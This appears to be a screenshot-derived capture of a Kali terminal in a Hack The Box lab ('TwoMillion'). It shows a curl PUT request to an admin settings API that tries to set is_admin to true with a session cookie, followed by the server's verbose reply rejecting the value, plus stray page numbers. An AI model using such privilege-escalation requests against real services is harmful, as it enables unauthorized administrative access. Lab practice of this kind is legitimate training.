 ┌──(root㉿kali)-[~/htb/TwoMillion]
└─# curl -sv -X PUT 2million.htb/api/v1/admin/settings/update --header "Content-Type: application/json" --cookie "PHPSESSID=kaok8rtkiemfdvr
t" --data '{"email":"hacker@2million.htb", "is_admin":true}' | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.12.1
> Accept: */*
> Cookie: PHPSESSID=kaok8rtkiemfdvr5am2t56h2nt
> Content-Type: application/json
> Content-Length: 48
>
} [48 bytes data]
* upload completely sent off: 48 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 21 Mar 2025 13:47:24 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [87 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
32
803
693
1.54
30304 New Members